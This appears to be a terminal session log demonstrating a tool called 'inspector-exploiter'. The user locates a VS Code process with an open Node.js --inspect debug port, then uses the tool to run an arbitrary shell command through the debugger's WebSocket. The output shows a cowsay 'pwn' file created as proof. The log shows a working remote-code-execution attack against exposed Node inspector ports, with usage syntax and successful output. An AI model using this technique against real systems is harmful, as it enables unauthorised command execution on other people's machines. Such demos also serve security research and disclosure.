 [lun 4:nov:19 01:40:40] phra@kali ~/git/inspector-exploiter $ code .
[lun 4:nov:19 01:40:41] phra@kali ~/git/inspector-exploiter $ ps aux | grep inspect
phra     24369 63.6  1.4 952012 238308 ?       Sl   01:40   0:03 /usr/share/code/code --nolazy --inspect=4611 /usr/share/code/resources/ap
ionHost
phra     24527  0.0  0.0   6028   940 pts/3    S+   01:40   0:00 grep --color=auto inspect
[lun 4:nov:19 01:40:48] phra@kali ~/git/inspector-exploiter $ node index.js
usage: node inspector-shell.js <IP> <PORT> <COMMAND>
[lun 4:nov:19 01:40:51] phra@kali ~/git/inspector-exploiter $ node index.js 127.0.0.1 4611 "cowsay -f dragon pwn > pwn"
[?] Getting webSocketDebuggerUrl from http://127.0.0.1:4611/json
[!] Found webSocketDebuggerUrl: ws://127.0.0.1:4611/189ea238-9113-40a5-89aa-823118b0472b
[?] Connection established to ws://127.0.0.1:4611/189ea238-9113-40a5-89aa-823118b0472b
[!] Executing: cowsay -f dragon pwn > pwn
[?] Connection closed cleanly
[lun 4:nov:19 01:41:07] phra@kali ~/git/inspector-exploiter $ cat pwn
 _____
< pwn >
 -----
      \                    / \  //\
       \    |\___/|      /   \//  \\
            /0  0  \__  /    //  | \ \
           /     /  \/_/    //   |  \  \
           @_^_@'/   \/_   //    |   \   \
           //_^_/     \/_ //     |    \    \
        ( //) |        \///      |     \     \
      ( / /) _|_ /   )  //       |      \     _\
    ( // /) '/,_ _ _/  ( ; -.    |    _ _\.-~        .-~~~^-.
  (( / / )) ,-{        _      `-.|.-~-.           .~         `.
 (( // / ))  '/\      /                 ~-. _ .-~      .-~^-.  \
 (( /// ))      `.   {            }                   /      \  \
  (( / ))     .----~-.\        \-'                 .~         \  `. \^-.
             ///.----..>        \             _ -~             `.  ^-`  ^-_
               ///-._ _ _ _ _ _ _}^ - - - - ~                     ~-- ,.-~
                                                                  /.-~
[lun 4:nov:19 01:41:10] phra@kali ~/git/inspector-exploiter $ exit
exit